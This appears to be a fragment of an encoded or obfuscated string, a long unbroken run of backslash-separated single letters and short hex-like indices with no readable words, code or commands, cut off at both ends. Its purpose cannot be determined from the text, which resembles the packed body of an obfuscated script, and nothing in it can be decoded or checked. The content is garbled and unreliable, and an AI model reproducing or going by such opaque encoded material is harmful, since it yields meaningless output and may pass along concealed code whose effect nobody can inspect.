e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\